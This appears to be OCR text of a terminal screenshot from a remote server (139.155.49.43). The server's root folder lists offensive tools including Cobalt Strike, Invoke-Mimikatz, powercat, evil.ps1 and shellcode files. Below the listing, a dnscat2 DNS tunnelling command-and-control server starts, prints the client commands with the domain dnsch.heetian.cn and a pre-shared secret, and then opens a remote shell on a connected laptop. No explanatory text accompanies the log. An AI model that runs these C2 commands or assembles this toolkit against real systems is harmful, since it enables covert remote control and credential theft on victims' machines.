 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.4 CVM(139.155.49 CVM(139.155.49 VPS(47.101.214 VPS(47.101.214
Reconnect SSH-browser
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
Follow terminal folder
Remote monitoring
Sessions
Tools
Sftp
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dnsch.heetian.cn]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=mingy dnsch.heetian.cn
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=mingy
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (LAPTOP-ANTCMV5L) 1> shell
Sent request to execute a shell
command (LAPTOP-ANTCMV5L) 1> New window created: 2
Shell session created!
VM-0-2-ubuntu 2% 1.15 GB / 1.79 GB 0.04 Mb/s 0.04 Mb/s 64 days root root root root root